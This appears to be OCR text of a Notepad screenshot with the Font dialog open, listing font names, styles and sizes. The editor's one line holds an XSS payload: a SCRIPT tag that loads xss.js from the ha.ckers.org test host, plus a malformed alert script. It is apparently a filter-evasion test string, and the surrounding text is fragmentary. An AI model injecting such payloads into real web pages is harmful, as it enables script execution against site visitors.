 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >><script>alert123);</script x=
Font
Font: Font style: Size:
}|_+ Bold >test
Candara Light 8
Comic Sans MS Light Italic 9
Consolas Italic 10
Constantia Regular 11
Corbel Bold 12
Courier Bold Italic 14
16
Sample
Script:
Western
Ln 1, Col 75 100% Windows (CRLF) UTF-8
= acctype